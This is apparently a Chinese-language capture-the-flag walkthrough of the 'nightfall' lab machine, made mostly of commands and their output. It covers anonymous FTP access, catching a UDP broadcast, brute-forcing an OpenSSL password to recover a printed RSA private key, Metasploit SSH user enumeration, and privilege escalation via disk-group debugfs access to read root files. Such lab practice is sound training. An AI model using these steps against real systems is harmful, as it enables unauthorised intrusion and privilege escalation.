难度:medium
kali:192.168.1.105
靶机:192.168.1.104
> arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.1.105
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.1 78:60:5b:04:b4:8c TP-LINK TECHNOLOGIES CO.,LTD.
192.168.1.104 08:00:27:29:3d:eb PCS Systemtechnik GmbH端口扫描
> nmap 192.168.1.104
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-21 12:12 CST
Nmap scan report for 192.168.1.104
Host is up (0.000065s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
MAC Address: 08:00:27:29:3D:EB (Oracle VirtualBox virtual NIC)不愧是你啊大公鸡,就是不给80端口
> nmap 192.168.1.104 -sV -A -p21,22
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-21 12:13 CST
Nmap scan report for 192.168.1.104
Host is up (0.00025s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 1001 1001 124 Jun 11 2021 darkness.txt
22/tcp open ssh OpenSSH 7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 0c:3f:13:54:6e:6e:e6:56:d2:91:eb:ad:95:36:c6:8d (RSA)
| 256 9b:e6:8e:14:39:7a:17:a3:80:88:cd:77:2e:c3:3b:1a (ECDSA)
|_ 256 85:5a:05:2a:4b:c0:b2:36:ea:8a:e2:8a:b2:ef:bc:df (ED25519)
MAC Address: 08:00:27:29:3D:EB (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hopFTP匿名登录
> ftp 192.168.1.104
Connected to 192.168.1.104.
220 ProFTPD Server (Debian) [::ffff:192.168.1.104]
Name (192.168.1.104:root): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||25862|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 ftp nogroup 4096 Jun 11 2021 .
drwxr-xr-x 2 ftp nogroup 4096 Jun 11 2021 ..
-rw-r--r-- 1 1001 1001 124 Jun 11 2021 darkness.txt
226 Transfer complete
ftp> get darkness.txt
local: darkness.txt remote: darkness.txt
229 Entering Extended Passive Mode (|||6946|)
150 Opening BINARY mode data connection for darkness.txt (124 bytes)
124 59.06 KiB/s
226 Transfer complete
124 bytes received in 00:00 (46.39 KiB/s)
ftp> 
看到这么大的空白我就怀疑有隐写了
> stegsnow darkness.txt 没有snow也没有零宽0.0
抓包
> tcpdump host 192.168.1.104
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
19:43:03.785230 IP 192.168.1.104.49176 > 255.255.255.255.24000: UDP, length 2294
19:43:03.785231 IP 192.168.1.104 > 255.255.255.255: udp
19:43:04.287550 IP 192.168.1.104.57943 > 255.255.255.255.24000: UDP, length 2294
19:43:04.287551 IP 192.168.1.104 > 255.255.255.255: udp
19:43:04.789685 IP 192.168.1.104.47668 > 255.255.255.255.24000: UDP, length 2294
19:43:04.789697 IP 192.168.1.104 > 255.255.255.255: udp
19:43:05.292215 IP 192.168.1.104.54752 > 255.255.255.255.24000: UDP, length 2294
19:43:05.292216 IP 192.168.1.104 > 255.255.255.255: udp
19:43:05.794125 IP 192.168.1.104.38420 > 255.255.255.255.24000: UDP, length 2294
19:43:05.794141 IP 192.168.1.104 > 255.255.255.255: udp
19:43:06.296009 IP 192.168.1.104.56061 > 255.255.255.255.24000: UDP, length 2294
19:43:06.296010 IP 192.168.1.104 > 255.255.255.255: udp
19:43:06.798001 IP 192.168.1.104.33462 > 255.255.255.255.24000: UDP, length 2294
19:43:06.798078 IP 192.168.1.104 > 255.255.255.255: udp
19:43:07.299941 IP 192.168.1.104.55860 > 255.255.255.255.24000: UDP, length 2294
19:43:07.299967 IP 192.168.1.104 > 255.255.255.255: udp
19:43:31.421525 IP 192.168.1.104.39962 > 255.255.255.255.24000: UDP, length 2294
19:43:31.421815 IP 192.168.1.104 > 255.255.255.255: udp
19:43:31.924051 IP 192.168.1.104.56808 > 255.255.255.255.24000: UDP, length 2294发现靶机会广播一个udp包,端口是24000,接收一下看看是什么
> nc -lvnup 24000
listening on [any] 24000 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.104] 45097
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是一串base64
~/Desktop root@kali2 19:44:57
> cat aaa | base64 -d > bbb
~/Desktop root@kali2 19:45:05
> cat bbb
Salted__�;��?���"��E8�=5=#�"'k�������<v77?��g�˾$��Nu▒������y�2����I�b5�R����▒p�)���i������:����;ޟ�-�����-������F�}\
�g��<����^��n6��?Y�pW���3OW�;��[jRt4u�ѲN%�<![8�����H��ߏ��>�!�ƻx-I
G��IT����Qw_�ՒB2*�+���0I"�}� ��R�� :-��O2D�ѱ����D�s�?�=0o��*n�� �▒�)�eRkkdJ!�c,A�y����Pd��Wr�����\��|�Ow��q���\)-0A��9`&g�����▒8���▒w����?��@+��
7k?7�3���,��I�
��F��3��Q>��z�*�6
.m�15���CȢt��y����v�v�c▒;�0�N�R���w���
�h��0��/�r��:i�2�$�<�%�\��XG��2�dv˲��D�Lx��X:_$��2~S-n^`�
M'�����)h�$1�^��/u�t��d�i�]�&�B��4�o|�#�U?������@��~�,-����1akq���6-q8{�C�$��Xe�Ֆ�d�OI-o�_GI�-j�IM��m�� �Jg�uw?��1���j���3���Vw▒ʆ�;�;����Fz�(�<A
@(�ea�j�)>�%`,��:�a�8��'�L�6��o��6����]�x�Y�+I���L:����@�s�
D��gS\��@���5�Y�����M>����o��!#�\t▒�>>���:JrL���g�xԎ�#W�\6�H�V�wUE�S��d���'O$��X�#��#�$���������ъ�X��f��ka�9`�fJ�����u�5>���(MRGʏs&��y��
ro�%���:D� ��P� �>��o0|@#���~���S��O��X!��y�us��c'���:Zј���P�������E�������6W6E�i<eQ!�▒���~m��]�Y>/bFz�����H�qM�%�▒�\��D+!d�ժ�It�m� ;�C���b��O6Aڅ��US�>�!O����DxqJ���J �;oR�8npm�d��(1�����
J1ŗ�Bg�n`�l�XU�Toդ▒▒�&@�▒�[f��&�m!�>���t��[8e3?`���M����bY��m�7������;�zf%▒C��Nд�6`�*`��L��Wj��`����H�j#{�������3H������G�1 ��s}"Հl��c�▒))�z����8�uӁ�`��B�N��Z��e�0W�v.���������ߪ�Q,.�;~����8��sB�Ws�����A����o�Kk�Z�b�>$~��0a�O�1sZ6��j��{�⎡iHuA]r�^;�l��{S�����+�=�[j�rFM� ,�ڎ��▒��f�q�d�D���9j\� ~�.��J w!.;▒���8�.��B��g��>uG;�P�>�H|�
�W�F8�oάG{��?qG����G퐍��=��#
~/Desktop root@kali2 19:45:07
> file bbb
bbb: openssl enc'd data with salted password发现是openssl密文,爆破一下密码,用sha256签名跑了出来
> bruteforce-salted-openssl bbb -f /usr/share/wordlists/rockyou.txt -d sha256
Warning: using dictionary mode, ignoring options -b, -e, -l, -m and -s.
Tried passwords: 89944
Tried passwords per second: inf
Last tried password: amoajesus
Password candidate: amoajesus拿到密码amoajesus,然后根据这个密码拿私钥
> openssl enc -aes-256-cbc -d -in bbb -out ccc
enter AES-256-CBC decryption password:
*** WARNING : deprecated key derivation used.
Using -iter or -pbkdf2 would be better.
~/Desktop root@kali2 20:03:26
> cat ccc
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA4jJ321FfmddxmAyA+EUtxfMApwY32Zs1THtaWbU4jZ10Mzh8
/nRSWdXECqE5naPeNbUarNMYj2QIm3kn1w5LTB+RGYuZBfJixmD15dnQly5AOBG5
p02yHVDKPQ7DAmjRtgYav0n8UHp5wAu2wwQDthxv8soGwqdbPV+Ly+zfePjclcIX
5KMrdBasiuUr5RRGCtzspdfXC3tqD8HgWThXN8hLenyGPXA/r0g/bRj7l5W8Pqre
mk8HkxDO+vrPRgNvqo3Z2hSXulw1dGTkMuwDEkEXUPxqDXGPzzh5o6h6/2vw6HeJ
3Ik1XXumWsWPZRU0j3a98Z4woMfCN5agN7GqGwIDAQABAoIBAHdip7wL4OdzvLLB
trhS2uvla+y77XJe5uytFmzOp0CnYBNAt0gd4PElUElD+wLm4Ht8UM3yxL250Iku
kwaAtuFAr/bJpURsQBHwTxi3s853TNHLGS/iZCXw5C0Bw49b/4ORCUD5LcDUQ7pG
9HlNfx/5NmTwmEzYw+FKsqA5L2HLCWLLIhArWYOUTpc/4dLzfILRS0wBidEWF/x9
S+PCQdSUOrXfIKyt6dhZRDBMQbCas0uDvTF+qh5VEPX8niK91iG7zaD45RYG1hm+
9jaihCE0M1/pBnMj/REmFupQb9BKs6lPepjtoC4uaSRsZI5P+7lq11wZMjjXDpH+
AfofscECgYEA/G4XDgZPAZW7bMt1xYICioj/woD3edP+6U2XAcJ9sLYBLLck2Tp9
TeHvGAjvbglTiSJYzGFAdPqZxixnCqzrv/Bnsg5hPp7oqtN4liZxtfwyLP10Y7oT
+oO1yJFn/ZRyN2QRUSLOusLIcDTg6mwI64q2rm1dijIGpbCAJnTeXqsCgYEA5WVn
PTyIZut46TBuC4a/QodP/1eJkRQFgIRvC2a9c3atB5FQIziwymmD/J3myAgqKXkT
rPfiiiasal+rUSW9suXf4WROEpV26lk+fFZkswtPQVTYg9/r+f/GbM04aDdQFGay
uAT3FbNipkB+5zxsLA44JKli9W4ye+so3CJJIlECgYEA25QoGdsC/q3wy0Jwv83H
yBpD4D2vCBqQswD7SlyUWRL5Epx9QTjPpt/Ry2Z6X41dTPzDoYU3PIqBGRGm0HJ6
4AuPKCO6E27HlVE+o93tLBCk1N3kUJucpV3M0xspCjwG3of9SEau7WZiVLiqrUAs
wjd3kWMw6vV5MsfFsa4XgOECgYEAz5/hOl6wgp67+CuaXppeP+Pi9xSO8Z2ygSjc
rPAXpwsR/xh59PcZpIquKJXuTLx/FLx+n35ZL3tjcIAYukCzmtlOsl0sAMwBLokJ
8lXrnNYurM4TjgC9P7BOMynn1QPDWkO9nKr5zE1pi1oywi5BJfrUu/IIHGXaEai9
eckacpECgYA8xTCDoliocyinyJ7EdI4J0/pgbHEcwJ3XeZCh+WyDJZGB/6cSGyI8
isAZnRCL0ml2ukrq+mdQ2WjSQLxNZGrM0ePxl5Qvv2Bzeyn2gSKInQlYZ5rAItkR
i3gLubHaM/au4vhu65nmM5ni7R9bUKZ3sXR74+tXlKXsupuwJR0aDA==
-----END RSA PRIVATE KEY-----拿到私钥了,但是没用用户名,用msf上面的ssh用户名枚举
ssh用户名枚举
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set rhost 192.168.1.104
rhost => 192.168.1.104
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
USER_FILE => /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.1.104:22 - SSH - Using malformed packet technique
[*] 192.168.1.104:22 - SSH - Checking for false positives
[*] 192.168.1.104:22 - SSH - Starting scan
[+] 192.168.1.104:22 - SSH - User 'mail' found
[+] 192.168.1.104:22 - SSH - User 'root' found
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.1.104:22 - SSH - Using malformed packet technique
[*] 192.168.1.104:22 - SSH - Checking for false positives
[*] 192.168.1.104:22 - SSH - Starting scan
[+] 192.168.1.104:22 - SSH - User 'mail' found
[+] 192.168.1.104:22 - SSH - User 'root' found
[+] 192.168.1.104:22 - SSH - User 'news' found
[+] 192.168.1.104:22 - SSH - User 'man' found
[+] 192.168.1.104:22 - SSH - User 'bin' found
[+] 192.168.1.104:22 - SSH - User 'games' found
[+] 192.168.1.104:22 - SSH - User 'nobody' found
[+] 192.168.1.104:22 - SSH - User 'abraham' found
[+] 192.168.1.104:22 - SSH - User 'backup' found拿到一个用户名abraham
ssh连接
> chmod 600 ccc
~/Desktop root@kali2 20:34:20
> ssh -i ccc abraham@192.168.1.104
Last login: Sun Jun 20 11:36:51 2021 from 192.168.0.28
abraham@nightfall:~$ ls -al
total 44
drwx------ 5 abraham disk 4096 Jun 20 2021 .
drwxr-xr-x 3 root root 4096 Jun 12 2021 ..
lrwxrwxrwx 1 root root 9 Jun 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 abraham disk 220 Jun 12 2021 .bash_logout
-rw-r--r-- 1 abraham disk 3526 Jun 12 2021 .bashrc
drwx------ 3 abraham disk 4096 Jun 12 2021 .gnupg
drwxr-xr-x 3 abraham disk 4096 Jun 12 2021 .local
-rw-r--r-- 1 abraham disk 807 Jun 12 2021 .profile
-rw-r--r-- 1 abraham disk 66 Jun 12 2021 .selected_editor
drwx------ 2 abraham disk 4096 Jun 20 2021 .ssh
-rw-r--r-- 1 abraham disk 2294 Jun 20 2021 door.txt
-rwx------ 1 abraham disk 33 Jun 20 2021 user.txt
abraham@nightfall:~$ 提权
abraham@nightfall:~$ cat door.txt
U2FsdGVkX1+sO5zqP533uCKtFYoSEEU41j01PSMGlBMiJ2v7ksXTzgHC5Dx2Nzc/uc0RZ6jLviSy
7051GAeGpOyxB4r4eYYyoOCanUnjYgM1FYcGUvm7kf4YcLIpkuuxaa33kPKLtzqwB9Tt5zven6Mt
bRAI1BIT6drP/BwtqtrhuufKRv19XAqbZ6vHPIz5weJeH4DLbjbzuj9ZuHBXx+D0FzNPB1cHgDvP
w1tqUnQ0ddHRsk4lxjwhWxAcOPD/n7KKSPiNf9+PAoDtPuwhv8a7eC1JCwASOi2enU8XMgdExh7R
sQ6Ktoa/RPodc5k/HA7NPTBvtqcZKm7NBf8JiAIY6CmXZRxSa2tkSiEW1WMsQfV53vwX+q5QZLP9
AFdywQiC6qPQBN1c0ut8qhVPd5zzcbj1u1wpLTBBf5T6OWAmZ/v3vRXpqhg44tLMGnfb+PsD1T+l
1UArpYENR+/OSVSmsdroURQZd1/11ZJCMiqJK7iUjiIIMBdJIvd9jiAcA7qJUsvrggo3az83xjOh
sQaJLLqBFUn6C5GfRrgQAIkz7p5RPsGGeroqljYLLm27MTXg/JtDyKJ0x9F51PCazIEe83a+EHad
Yxo71TDgTu1SE/L8+QJ3uhPJ8AzxaJDGMAbmki/WcpLYOmnlMhTrJNE8nSWiXMyuE6gf8FhHhogy
qRFkdsuywdhEwUx41dFYGTpfJPK6Mn5TLW5eYJgKTSeCgJvG/ilokCQxzl6gEccvdd108p5kyWkW
kV2bJsFCipQ0f6tvfBt7jCPWVT+nAPUUu4jMwUC9nX78LC2H6qrAMRZha3GNqxfSNi1xOHuVQ4Ik
gwK9BFhlt9WWGbxk9k9JLW+vE19HSYYtaqFJTbUVsW3lzgm4SmesCJV1dz/rwzGF765qs+u1FjPp
oe1WdwAYyoa2Dzv8xgg789zg2UZ64yj3BTxBDEAopWVh82rBKT6jJWAVLJq+OqVhjzjgjifVTKs2
q41vD6nBNvXk4uFdiHixWfERK0kT1e7aFUw6qufq9UCAc7kKsW7piVp2NINWGkAIK2TduBtAfwia
dYVSn5skcDhalBHw4PsklrQXAbjMLsqmfWmz8yENmrlQqEPiL0SKMhY7uij4tQ/g/3CXs3mrk3wB
EG46IKP4IRIjqMv3ZK+tYLG2buyBfhkopCdgoT7sFIT/wVcGiVw2D/tIwVbOd1VF0RRTvYkEZKjQ
Fo0nTySgo1i7I8DSI9kk6LXw+ccTpYCa8NGKmVjC2mYfiPlrHGHwOWDnZkoXtrmskOp1rzU+4he6
6CgBTVIPR8qPcyb8zXnpyQ1EjN1nU1yqpEDQ+aw1jlndE6f6gokATT7k+pnHbwkZXAJ0Grk+FT7m
mt86SnJM86DLZ694FNSOywYjDGBb7mJKJKfHb6dsAc7Gq6n+vk7ldBol4Kjr7BSjNlc2RaxpPBV/
ZVEhvBqxobx+Bm2Byl2RWVEIG0o+FS9iRnr/4tQA5I4TSLZxTewl6hob1/9cvPVEKyFkvdWqqkl0
zG36IDu2Q6iHy2Luz082FkHahbGxVVP6Aj5/0iFP+7q+rUR4cUqThIpKIPw7b1LJOG5wbZxk4rAo
Mb2o7s/HDXJv6SXzlP86OQhEywmL2VDtIMU+uexvMHxAI/68w37l7fhTq69PhvZYIZnKedp1c6j3
YycQp5zQOlrRmKPkpBJQ6/uapp1/k/xFuvDGDEoxxZcOjUJn825g7mzkWM2aVQG2VG/chAjVpBoY
kyZA1BjsW2bkqib9bSGnPtP5E6h0rutbOGUzP2Dw3elNug6MoqQfYlmqjG3LN6DA5ZPhB887gnpm
JRhDmNBO0LSKNmCOKmCp4MyLTKaOV2rymGCu4/eGSJFqI3vvvPGDohuTvtcz0oNI3BtM/6GIhbNH
uzEJu8FzfSLVgGzjqWP9Gikpz3qN5PGlOBfqddOB62D31kK9TojCBQBao8dlFvowV/0Udi7845LI
9x3bBPvp2QPfqpVRLC6PO379wYv5ARE4sNujunNCyldzsu/5m6JBkYDz5wZvpEtrlBJax2L4FT4k
fsG3MGHv14pPtzFzWjbZ0wBq5dl7ieKOoWlIdUFdctJeO8NskO97U44Hq/7r1CuzPYNbav1yRk29
CRwsEqLajoO2Ghuuutpm2nGCZOBEqc74OWpcgwl+/y7nuUoJdyEuOxi60eY4FM0u6pxC++dnkLs+
dQRHO9RQtj7tSHyvDNxX60Y46W/OrEd7p7Y/cUeRnu/SRwHtkI2jmj2prA==这个就是广播的文件
abraham@nightfall:~$ id
uid=1000(abraham) gid=6(disk) groups=6(disk)看到这个用户所属组是disk,在Hacktrick上面找到了相关信息
Disk组类似有root的权限,可以访问机器的所有数据
abraham@nightfall:~$ /usr/sbin/debugfs /dev/sda1
debugfs 1.44.5 (15-Dec-2018)
debugfs: cat /root/root.txt
*****